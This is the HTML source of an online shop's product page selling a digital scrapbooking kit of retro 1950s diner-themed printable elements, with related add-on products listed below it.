<div id="hb-page-title" class="hb-color-background normal-padding simple-title dark-text aligncenter">

	<div class="hb-image-bg-wrap" style="background-color: #ffffff;"></div>

	<div class="container">

		<div class="hb-page-title">

			<h1 class="">Prime Time Dinner Kit</h1>
		</div><!-- END .hb-page-title -->

		<div class="breadcrumbs-wrapper"><div class="breadcrumbs-inside"> <a href="https://kellybelldesigns.com">Home</a> <span class="sep-icon"><i class="icon-angle-right"></i></span><span><a href="https://kellybelldesigns.com/shop/">Shop</a></span><span class="sep-icon"><i class="icon-angle-right"></i></span><span><a href="https://kellybelldesigns.com/product-category/kit/">Kit</a></span><span class="sep-icon"><i class="icon-angle-right"></i></span><span>Prime Time Dinner Kit</span></div></div><!-- END .breadcrumbs-wrapper --><div class="clear"></div>
	</div>
</div><!-- END #hb-page-title -->

<div id="slider-section" class="clearfix highend-featured-section-" >

	<canvas id="hb-canvas-effect"></canvas>		
</div><!-- END #slider-section -->

		
	<div id="main-content">
		<div class="container">
			<div class="row fullwidth main-row">
				<div id="page-18429" class="hb-woo-wrapper">

					<!-- BEGIN .hb-main-content -->
										<div class="col-12 hb-main-content">
					
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-18429" class="product type-product post-18429 status-publish first instock product_cat-kit product_tag-dining product_tag-hollywood-studios product_tag-prime-time-cafe has-post-thumbnail downloadable virtual purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://kellybelldesigns.com/wp-content/uploads/2018/08/Prime_Time_Dinner_web-100x100.jpg" data-thumb-alt="Prime Time Dinner Kit" data-thumb-srcset="https://kellybelldesigns.com/wp-content/uploads/2018/08/Prime_Time_Dinner_web-100x100.jpg 100w, https://kellybelldesigns.com/wp-content/uploads/2018/08/Prime_Time_Dinner_web-150x150.jpg 150w, https://kellybelldesigns.com/wp-content/uploads/2018/08/Prime_Time_Dinner_web-300x300.jpg 300w, https://kellybelldesigns.com/wp-content/uploads/2018/08/Prime_Time_Dinner_web-350x350.jpg 350w, https://kellybelldesigns.com/wp-content/uploads/2018/08/Prime_Time_Dinner_web-51x51.jpg 51w, https://kellybelldesigns.com/wp-content/uploads/2018/08/Prime_Time_Dinner_web.jpg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://kellybelldesigns.com/wp-content/uploads/2018/08/Prime_Time_Dinner_web.jpg"><img width="600" height="600" src="https://kellybelldesigns.com/wp-content/uploads/2018/08/Prime_Time_Dinner_web.jpg" class="wp-post-image" alt="Prime Time Dinner Kit" data-caption="" data-src="https://kellybelldesigns.com/wp-content/uploads/2018/08/Prime_Time_Dinner_web.jpg" data-large_image="https://kellybelldesigns.com/wp-content/uploads/2018/08/Prime_Time_Dinner_web.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://kellybelldesigns.com/wp-content/uploads/2018/08/Prime_Time_Dinner_web.jpg 600w, https://kellybelldesigns.com/wp-content/uploads/2018/08/Prime_Time_Dinner_web-150x150.jpg 150w, https://kellybelldesigns.com/wp-content/uploads/2018/08/Prime_Time_Dinner_web-300x300.jpg 300w, https://kellybelldesigns.com/wp-content/uploads/2018/08/Prime_Time_Dinner_web-100x100.jpg 100w, https://kellybelldesigns.com/wp-content/uploads/2018/08/Prime_Time_Dinner_web-350x350.jpg 350w, https://kellybelldesigns.com/wp-content/uploads/2018/08/Prime_Time_Dinner_web-51x51.jpg 51w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>
<div data-item_id="18429" data-action="alg-wc-wl-toggle" class="alg-wc-wl-btn add alg-wc-wl-thumb-btn alg-wc-wl-thumb-btn-abs alg-wc-wl-thumb-btn-single">
	<div class="alg-wc-wl-view-state alg-wc-wl-view-state-add">
		<i class="fas fa-heart" aria-hidden="true"></i>
	</div>
	<div class="alg-wc-wl-view-state alg-wc-wl-view-state-remove">
		<i class="fas fa-heart" aria-hidden="true"></i>
	</div>
			<i class="loading fas fa-sync-alt fa-spin fa-fw"></i>
	</div>	</div>
</div>

	<div class="summary entry-summary">
		<h3 itemprop="name" class="hb-heading">
	<span>
		Prime Time Dinner Kit	</span>
</h3>

<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.50</bdi></span></p>
<div class="hb-separator"></div>

<div class="woocommerce-product-details__short-description">
	<p>Mind your manners, elbows off the table, napkin in your lap, say please and thank you. All of those things you&#8217;ll hear from the waitresses at Disney&#8217;s 50&#8217;S Prime Time Diner. It&#8217;s a fun retro dining place that reminds you of mom&#8217;s kitchen.</p>
<p>This kit is filled with old fashioned, retro elements like a coffee pot, movie reel, old flash camera, guest check, spatula, wooden spoon, cutlery, salt and pepper shakers, ketchup and mustard bottles, flowers, ribbons, television, radio, milkshake glass, 50&#8217;s Prime Time sign, dining plate, apron, clock, sandwich, telephone, electric fan, counter and stool, buttons, rolling pin, napkin and so much more. The color scheme is a soft palette of pinks and blues.</p>
<p><strong>ALL PRODUCTS ARE DIGITAL, NO PHYSICAL PRODUCT WILL BE SENT TO YOU.</strong></p>
</div>

	<div class="hb-separator"></div>
	<form class="cart" action="https://kellybelldesigns.com/product/prime-time-dinner/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69069662a4e3e">Prime Time Dinner Kit quantity</label>
		<input type="button" value="-" class="minus">
		<input
			type="number"
			id="quantity_69069662a4e3e"
			class="input-text qty text"
			step="1"
			min="1"
						name="quantity"
			value="1"
			title="Qty"
						placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus">
			</div>
	
		<button type="submit" name="add-to-cart" value="18429" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	

<div class="alg-wc-wl-btn-wrapper">
	<button data-item_id="18429" data-action="alg-wc-wl-toggle" class="alg-wc-wl-btn button add alg-wc-wl-toggle-btn ">
		<div class="alg-wc-wl-view-state alg-wc-wl-view-state-add">
			<span class="alg-wc-wl-btn-text">Add to Wishlist</span>
			<i class="fas fa-heart" aria-hidden="true"></i>
		</div>
		<div class="alg-wc-wl-view-state alg-wc-wl-view-state-remove">
			<span class="alg-wc-wl-btn-text">Remove from Wishlist</span>
			<i class="fas fa-heart" aria-hidden="true"></i>
		</div>
			</button>
</div><div class="clear"></div>
<div class="hb-separator"></div>
<div class="product_meta clearfix">

	
	<span class="posted_in">Category: <a href="https://kellybelldesigns.com/product-category/kit/" rel="tag">Kit</a>.</span>	<span class="tagged_as">Tags: <a href="https://kellybelldesigns.com/product-tag/dining/" rel="tag">Dining</a>, <a href="https://kellybelldesigns.com/product-tag/hollywood-studios/" rel="tag">Hollywood Studios</a>, <a href="https://kellybelldesigns.com/product-tag/prime-time-cafe/" rel="tag">Prime Time Cafe</a>.</span>
	<div class="bottom-meta-section hb-woo-meta">
	
		
					<div class="float-right">
				<div class="hb-woo-like-share">
					
<div class="share-holder">

	<i class="hb-moon-share-2"></i>
	Share							
	<div class="hb-dropdown-box share-dropdown-box">
		<ul class="blog-social-share">

				            <li>
	            	<a class="facebook-share" onclick="popWindow('http://www.facebook.com/sharer.php?u=https://kellybelldesigns.com/product/prime-time-dinner/','Facebook','500','400' );" title="Facebook" rel="tooltip" data-placement="right"><i class="hb-moon-facebook"></i></a>
				</li>
			
							<li>
					<a class="twitter-share" onclick="popWindow('http://twitter.com/share?url=https://kellybelldesigns.com/product/prime-time-dinner/','Twitter','500','258' )" title="X" rel="tooltip" data-placement="right"><i class="hb-moon-twitter"></i></a>
				</li>
			
							<li>
					<a class="googleplus-share" onclick="popWindow('http://plus.google.com/share?url=https://kellybelldesigns.com/product/prime-time-dinner/','GooglePlus','500','400' )" title="Google+" rel="tooltip" data-placement="right"><i class="hb-moon-google-plus-2"></i></a>
				</li>
			
							<li>
					<a class="linkedin-share" onclick="popWindow('http://linkedin.com/shareArticle?mini=true&amp;url=https://kellybelldesigns.com/product/prime-time-dinner/&amp;title=Prime Time Dinner Kit','LinkedIn','500','400')" title="LinkedIn" rel="tooltip" data-placement="right"><i class="hb-moon-linkedin"></i></a>
				</li>
			
											<li>
					<a class="pinterest-share" onclick="popWindow('http://pinterest.com/pin/create/button/?url=https://kellybelldesigns.com/product/prime-time-dinner/&amp;media=https://kellybelldesigns.com/wp-content/uploads/2018/08/Prime_Time_Dinner_web.jpg&amp;description=Kellybell Designs - Prime Time Dinner Kit','Pinterest','500','400' )" title="Pinterest" rel="tooltip" data-placement="right"><i class="hb-moon-pinterest"></i></a>
				</li>
			
							<li>
					<a class="tumblr-share" onclick="popWindow('http://www.tumblr.com/share/link?url=https%3A%2F%2Fkellybelldesigns.com%2Fproduct%2Fprime-time-dinner%2F&amp;name=Prime+Time+Dinner+Kit&amp;description=Mind+your+manners%2C+elbows+off+the+table%2C+napkin+in+your+lap%2C+say+please+and+thank+you.+All+of+those+things+you%27ll+hear+from+the+waitresses+at+Disney%27s+50%27S+Prime+Time+Diner.+It%27s+a+fun+retro+dining+place+that+reminds+you+of+mom%27s+kitchen.%0D%0A%0D%0AThis+kit+is+filled+with+old+fashioned%2C+retro+elements+like+a+coffee+pot%2C+movie+reel%2C+old+flash+camera%2C+guest+check%2C+spatula%2C+wooden+spoon%2C+cutlery%2C+salt+and+pepper+shakers%2C+ketchup+and+mustard+bottles%2C+flowers%2C+ribbons%2C+television%2C+radio%2C+milkshake+glass%2C+50%27s+Prime+Time+sign%2C+dining+plate%2C+apron%2C+clock%2C+sandwich%2C+telephone%2C+electric+fan%2C+counter+and+stool%2C+buttons%2C+rolling+pin%2C+napkin+and+so+much+more.+The+color+scheme+is+a+soft+palette+of+pinks+and+blues.%0D%0A%0D%0A%3Cstrong%3EALL+PRODUCTS+ARE+DIGITAL%2C+NO+PHYSICAL+PRODUCT+WILL+BE+SENT+TO+YOU.%3C%2Fstrong%3E','Tumblr','500','400')" title="Tumblr" rel="tooltip" data-placement="right"><i class="hb-moon-tumblr-2"></i></a>
				</li>
			
							<li>
					<a class="vkontakte-share" onclick="popWindow('http://vkontakte.ru/share.php?url=https://kellybelldesigns.com/product/prime-time-dinner/','VKontakte','500','400')" title="VKontakte" rel="tooltip" data-placement="right"><i class="icon-vk"></i></a>
				</li>
			
							<li>
					<a class="reddit-share" onclick="popWindow('http://reddit.com/submit?url=https://kellybelldesigns.com/product/prime-time-dinner/&amp;title=Prime Time Dinner Kit','Reddit','500','400')" title="Reddit" rel="tooltip" data-placement="right"><i class="hb-moon-reddit"></i></a>
				</li>
			
							<li>
					<a class="email-share" href="mailto:?subject=Kellybell Designs - Prime Time Dinner Kit&amp;body=https://kellybelldesigns.com/product/prime-time-dinner/" target="_blank" title="Email" rel="tooltip" data-placement="right"><i class="hb-moon-envelop"></i></a>
				</li>
					</ul>

	</div>
</div>
				</div>
			</div>
		
	</div>

	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="wpb-content-wrapper"><div class="vc_row element-row row highend_69069662a5af7"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="font-weight: 400;">All items created at 300dpi for quality printing.  Elements are saved as individual PNG files and papers are saved as 12&#215;12 JPG files. No drop shadows.  Drop shadows on the preview image are for preview purposes only.   Sample layouts may contain elements from the entire collection including items sold separately from this kit.</p>
<p style="font-weight: 400;"><strong>THIS ITEM IS PERSONAL USE ONLY</strong></p>
<p>Scroll down to see coordinating products.</p>
<h2 style="text-align: center;">Sample Layouts</h2>
<p style="text-align: center;">click image to view larger</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row element-row row highend_69069662a5ddc"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="vc_grid-container-wrapper vc_clearfix vc_grid-animation-zoomIn">
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_masonry_media_grid" data-initial-loading-animation="zoomIn" data-vc-grid-settings="{&quot;page_id&quot;:18429,&quot;style&quot;:&quot;all-masonry&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1597798763825-10d33f9b-5635-9&quot;,&quot;tag&quot;:&quot;vc_masonry_media_grid&quot;}" data-vc-request="https://kellybelldesigns.com/wp-admin/admin-ajax.php" data-vc-post-id="18429" data-vc-public-nonce="5b8dc38803">
		
	</div>
</div></div></div></div></div>
</div>			</div>
		
			</div>


	<section class="up-sells upsells products">

		<h3 class="hb-heading hb-center-heading"><span>You may also like</span></h3>

		<div class="row products columns-4">

			
				
<div class="hb-woo-product post-18430 product type-product status-publish has-post-thumbnail product_cat-page-starters product_tag-dining product_tag-hollywood-studios product_tag-prime-time-cafe first instock downloadable virtual purchasable product-type-simple">

	
<div data-item_id="18430" data-action="alg-wc-wl-toggle" class="alg-wc-wl-btn add alg-wc-wl-thumb-btn alg-wc-wl-thumb-btn-abs alg-wc-wl-thumb-btn-loop">
	<div class="alg-wc-wl-view-state alg-wc-wl-view-state-add">
		<i class="fas fa-heart" aria-hidden="true"></i>
	</div>
	<div class="alg-wc-wl-view-state alg-wc-wl-view-state-remove">
		<i class="fas fa-heart" aria-hidden="true"></i>
	</div>
			<i class="loading fas fa-sync-alt fa-spin fa-fw"></i>
	</div><a href="https://kellybelldesigns.com/product/prime-time-dinner-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://kellybelldesigns.com/product/prime-time-dinner-2/">
	<div class="hb-woo-image-wrap">

		<img width="600" height="600" src="https://kellybelldesigns.com/wp-content/uploads/2018/08/Prime_Time_Dinner_pgstrt_we.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Prime Time Dinner Page Starters" decoding="async" srcset="https://kellybelldesigns.com/wp-content/uploads/2018/08/Prime_Time_Dinner_pgstrt_we.jpg 600w, https://kellybelldesigns.com/wp-content/uploads/2018/08/Prime_Time_Dinner_pgstrt_we-150x150.jpg 150w, https://kellybelldesigns.com/wp-content/uploads/2018/08/Prime_Time_Dinner_pgstrt_we-300x300.jpg 300w, https://kellybelldesigns.com/wp-content/uploads/2018/08/Prime_Time_Dinner_pgstrt_we-100x100.jpg 100w, https://kellybelldesigns.com/wp-content/uploads/2018/08/Prime_Time_Dinner_pgstrt_we-350x350.jpg 350w, https://kellybelldesigns.com/wp-content/uploads/2018/08/Prime_Time_Dinner_pgstrt_we-51x51.jpg 51w" sizes="(max-width: 600px) 100vw, 600px" />				<span class="product-loading-icon"></span>					</a><a href="/product/prime-time-dinner/?add-to-cart=18430" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18430" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart hb-buy-button" data-product_id="18430" data-product_sku="" aria-label="Add to cart: &ldquo;Prime Time Dinner Page Starters&rdquo;" rel="nofollow" data-success_message="&ldquo;Prime Time Dinner Page Starters&rdquo; has been added to your cart" role="button">Add to cart</a><span id="woocommerce_loop_add_to_cart_link_describedby_18430" class="screen-reader-text">
	</span>

				<a href="https://kellybelldesigns.com/product/prime-time-dinner-2/" rel="nofollow" class="hb-more-details">View Details</a>	</div>
	</a>

	<div class="hb-product-meta-wrapper">
        <div class="hb-product-meta">

            <div class="hb-woo-product-details">
                <a href="https://kellybelldesigns.com/product/prime-time-dinner-2/"><h3 class="woocommerce-loop-product__title">Prime Time Dinner Page Starters</h3></a>
                                <div class="woo-cats"><span class="hb-woo-shop-cats"> <a href="https://kellybelldesigns.com/product-category/page-starters/" rel="tag">Page Starters</a></span></div>
            </div>
        </div>
    
        <div class="hb-product-price-likes">
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.00</bdi></span></span>
        </div>

    </div>
</div>


			
				
<div class="hb-woo-product post-18432 product type-product status-publish has-post-thumbnail product_cat-journal-cards product_tag-dining product_tag-hollywood-studios product_tag-prime-time-cafe  instock downloadable virtual purchasable product-type-simple">

	
<div data-item_id="18432" data-action="alg-wc-wl-toggle" class="alg-wc-wl-btn add alg-wc-wl-thumb-btn alg-wc-wl-thumb-btn-abs alg-wc-wl-thumb-btn-loop">
	<div class="alg-wc-wl-view-state alg-wc-wl-view-state-add">
		<i class="fas fa-heart" aria-hidden="true"></i>
	</div>
	<div class="alg-wc-wl-view-state alg-wc-wl-view-state-remove">
		<i class="fas fa-heart" aria-hidden="true"></i>
	</div>
			<i class="loading fas fa-sync-alt fa-spin fa-fw"></i>
	</div><a href="https://kellybelldesigns.com/product/prime-time-dinner-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://kellybelldesigns.com/product/prime-time-dinner-3/">
	<div class="hb-woo-image-wrap">

		<img width="600" height="600" src="https://kellybelldesigns.com/wp-content/uploads/2018/08/Prime_Time_Dinner_jc_web.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Prime Time Dinner Journal Cards" decoding="async" srcset="https://kellybelldesigns.com/wp-content/uploads/2018/08/Prime_Time_Dinner_jc_web.jpg 600w, https://kellybelldesigns.com/wp-content/uploads/2018/08/Prime_Time_Dinner_jc_web-150x150.jpg 150w, https://kellybelldesigns.com/wp-content/uploads/2018/08/Prime_Time_Dinner_jc_web-300x300.jpg 300w, https://kellybelldesigns.com/wp-content/uploads/2018/08/Prime_Time_Dinner_jc_web-100x100.jpg 100w, https://kellybelldesigns.com/wp-content/uploads/2018/08/Prime_Time_Dinner_jc_web-350x350.jpg 350w, https://kellybelldesigns.com/wp-content/uploads/2018/08/Prime_Time_Dinner_jc_web-51x51.jpg 51w" sizes="(max-width: 600px) 100vw, 600px" />				<span class="product-loading-icon"></span>					</a><a href="/product/prime-time-dinner/?add-to-cart=18432" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18432" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart hb-buy-button" data-product_id="18432" data-product_sku="" aria-label="Add to cart: &ldquo;Prime Time Dinner Journal Cards&rdquo;" rel="nofollow" data-success_message="&ldquo;Prime Time Dinner Journal Cards&rdquo; has been added to your cart" role="button">Add to cart</a><span id="woocommerce_loop_add_to_cart_link_describedby_18432" class="screen-reader-text">
	</span>

				<a href="https://kellybelldesigns.com/product/prime-time-dinner-3/" rel="nofollow" class="hb-more-details">View Details</a>	</div>
	</a>

	<div class="hb-product-meta-wrapper">
        <div class="hb-product-meta">

            <div class="hb-woo-product-details">
                <a href="https://kellybelldesigns.com/product/prime-time-dinner-3/"><h3 class="woocommerce-loop-product__title">Prime Time Dinner Journal Cards</h3></a>
                                <div class="woo-cats"><span class="hb-woo-shop-cats"> <a href="https://kellybelldesigns.com/product-category/journal-cards/" rel="tag">Journal Cards</a></span></div>
            </div>
        </div>
    
        <div class="hb-product-price-likes">
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.00</bdi></span></span>
        </div>

    </div>
</div>


			
				
<div class="hb-woo-product post-18433 product type-product status-publish has-post-thumbnail product_cat-word-art product_tag-dining product_tag-hollywood-studios product_tag-prime-time-cafe  instock downloadable virtual purchasable product-type-simple">

	
<div data-item_id="18433" data-action="alg-wc-wl-toggle" class="alg-wc-wl-btn add alg-wc-wl-thumb-btn alg-wc-wl-thumb-btn-abs alg-wc-wl-thumb-btn-loop">
	<div class="alg-wc-wl-view-state alg-wc-wl-view-state-add">
		<i class="fas fa-heart" aria-hidden="true"></i>
	</div>
	<div class="alg-wc-wl-view-state alg-wc-wl-view-state-remove">
		<i class="fas fa-heart" aria-hidden="true"></i>
	</div>
			<i class="loading fas fa-sync-alt fa-spin fa-fw"></i>
	</div><a href="https://kellybelldesigns.com/product/prime-time-dinner-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://kellybelldesigns.com/product/prime-time-dinner-4/">
	<div class="hb-woo-image-wrap">

		<img width="600" height="600" src="https://kellybelldesigns.com/wp-content/uploads/2018/08/Prime_Time_Dinner_wa_web.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Prime Time Dinner Word Art" decoding="async" loading="lazy" srcset="https://kellybelldesigns.com/wp-content/uploads/2018/08/Prime_Time_Dinner_wa_web.jpg 600w, https://kellybelldesigns.com/wp-content/uploads/2018/08/Prime_Time_Dinner_wa_web-150x150.jpg 150w, https://kellybelldesigns.com/wp-content/uploads/2018/08/Prime_Time_Dinner_wa_web-300x300.jpg 300w, https://kellybelldesigns.com/wp-content/uploads/2018/08/Prime_Time_Dinner_wa_web-100x100.jpg 100w, https://kellybelldesigns.com/wp-content/uploads/2018/08/Prime_Time_Dinner_wa_web-350x350.jpg 350w, https://kellybelldesigns.com/wp-content/uploads/2018/08/Prime_Time_Dinner_wa_web-51x51.jpg 51w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<span class="product-loading-icon"></span>					</a><a href="/product/prime-time-dinner/?add-to-cart=18433" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18433" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart hb-buy-button" data-product_id="18433" data-product_sku="" aria-label="Add to cart: &ldquo;Prime Time Dinner Word Art&rdquo;" rel="nofollow" data-success_message="&ldquo;Prime Time Dinner Word Art&rdquo; has been added to your cart" role="button">Add to cart</a><span id="woocommerce_loop_add_to_cart_link_describedby_18433" class="screen-reader-text">
	</span>

				<a href="https://kellybelldesigns.com/product/prime-time-dinner-4/" rel="nofollow" class="hb-more-details">View Details</a>	</div>
	</a>

	<div class="hb-product-meta-wrapper">
        <div class="hb-product-meta">

            <div class="hb-woo-product-details">
                <a href="https://kellybelldesigns.com/product/prime-time-dinner-4/"><h3 class="woocommerce-loop-product__title">Prime Time Dinner Word Art</h3></a>
                                <div class="woo-cats"><span class="hb-woo-shop-cats"> <a href="https://kellybelldesigns.com/product-category/word-art/" rel="tag">Word Art</a></span></div>
            </div>
        </div>
    
        <div class="hb-product-price-likes">
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.50</bdi></span></span>
        </div>

    </div>
</div>


			
		</div>
	</section>

</div>


		
						</div>
									</div>
			</div>
		</div>
	</div>

	

	<a id="to-top"><i class="hb-moon-arrow-up-15"></i></a><aside id="contact-panel">
	
	<h4 class="hb-focus-color">Contact Us</h4>

	<p>We're currently offline. Send us an email and we'll get back to you, asap.</p>

	<form id="contact-panel-form">
		
		<!-- Name -->
		<p><input type="text" placeholder="Name" name="hb_contact_name" id="hb_contact_name_id" class="required requiredField"/></p>

		<!-- Email -->
		<p><input type="email" placeholder="Email" name="hb_contact_email" id="hb_contact_email_id" class="required requiredField"/></p>

		<!-- Subject -->
		<p><input type="text" placeholder="Subject" name="hb_contact_subject" id="hb_contact_subject_id"/></p>

		<!-- Message -->
		<p><textarea placeholder="Your message..." name="hb_contact_message" id="hb_contact_message_id" class="required requiredField"></textarea></p>

		<!-- Submit -->
		<a href="#" id="hb-submit-contact-panel-form" class="hb-button no-three-d hb-push-button hb-asbestos hb-small-button">
			<span class="hb-push-button-icon">
				<i class="hb-moon-paper-plane"></i>
			</span>
			<span class="hb-push-button-text">Send Message</span>
		</a>

		<input type="hidden" id="success_text" value="Message Sent!"/>
	</form>

</aside><!-- END #contact-panel -->

<a id="contact-button">
	<i class="hb-moon-envelop"></i>
</a><!-- END #hb-contact-button -->
	
<footer id="footer" class="dark-style">
	
	<div class="container">
		<div class="row footer-row">

			<div class="col-3 no-separator widget-column"><div id="nav_menu-9" class="widget-item widget_nav_menu"><h4>About Us</h4><div class="menu-footer-left-container"><ul id="menu-footer-left" class="menu"><li id="menu-item-23128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23128"><a href="https://kellybelldesigns.com/faq/">FAQs</a></li>
<li id="menu-item-23129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23129"><a href="https://kellybelldesigns.com/about/">Meet The Team</a></li>
<li id="menu-item-23130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23130"><a href="https://kellybelldesigns.com/terms-and-conditions/">Terms Of Use</a></li>
<li id="menu-item-23131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23131"><a href="https://kellybelldesigns.com/return-policy/">Return Policy</a></li>
<li id="menu-item-23132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23132"><a href="https://kellybelldesigns.com/creative-team-forum/">Creative Team Forum</a></li>
</ul></div></div></div><div class="col-3 no-separator widget-column"><div id="nav_menu-5" class="widget-item widget_nav_menu"><h4>Stay Connected</h4><div class="menu-social-media-footer-container"><ul id="menu-social-media-footer" class="menu"><li id="menu-item-23133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23133"><a href="https://www.facebook.com/Kellybell-Designs-189908831039344/">Facebook</a></li>
<li id="menu-item-23155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23155"><a href="https://www.facebook.com/groups/1230223540391234/">Facebook Fan Group</a></li>
<li id="menu-item-23134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23134"><a href="https://www.instagram.com/kellybelldesigns/">Instagram</a></li>
<li id="menu-item-23135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23135"><a href="https://www.pinterest.com/kellybelldesign/">Pinterest</a></li>
<li id="menu-item-23137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23137"><a href="https://kellybelldesigns.com/contact-us/">Contact Us</a></li>
</ul></div></div></div><div class="col-6 no-separator widget-column"><div id="mc4wp_form_widget-3" class="widget-item widget_mc4wp_form_widget"><h4>Sign Up For The Newsletter</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-8920" method="post" data-id="8920" data-name="wordpress mail chimp" ><div class="mc4wp-form-fields"><p>
    <label>First Name</label>
    <input type="text" name="FNAME" required="">
</p>
<p>
    <label>Last Name</label>
    <input type="text" name="LNAME">
</p>
<p>
	<label>Email address: </label>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1762039394" /><input type="hidden" name="_mc4wp_form_id" value="8920" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></div>
		</div>		
	</div>

</footer><!-- END #footer -->
	<div id="copyright-wrapper" class="simple-copyright  clearfix">

	<div class="container">

		<div id="copyright-text">
			<p>© 2025 · Kellybelldesigns <a href="https://www.mojomarketplace.com/store/hb-themes?r=hb-themes&amp;utm_source=hb-themes&amp;utm_medium=textlink&amp;utm_campaign=themesinthewild">Theme by HB-Themes.</a></p>		</div><!-- END #copyright-text -->

		
	</div><!-- END .container -->

</div><!-- END #copyright-wrapper -->

	</div><!-- END #main-wrapper -->

</div><!-- END #hb-wrap -->

<div id="hb-modal-overlay"></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
					<script>
				jQuery( document ).ready( function ( $ ) {
					let data = {"max_width":"768","max_height":"400","evaluation_method":"max_width_or_max_height"};
					let isMobile = false;
					$( window ).on( "load resize scroll", function () {
						if ( data.evaluation_method == 'max_width_or_max_height' ) {
							isMobile = $( window ).width() < data.max_width || $( window ).height() < data.max_height ? true : false;
						} else if ( data.evaluation_method == 'max_width_and_max_height' ) {
							isMobile = $( window ).width() < data.max_width && $( window ).height() < data.max_height ? true : false;
						}
						isMobile ? $( 'body' ).addClass( 'alg-wc-wl-responsive' ) : $( 'body' ).removeClass( 'alg-wc-wl-responsive' );
					} );
				} );
			</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/HighendWP-child\/*","\/wp-content\/themes\/HighendWP\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

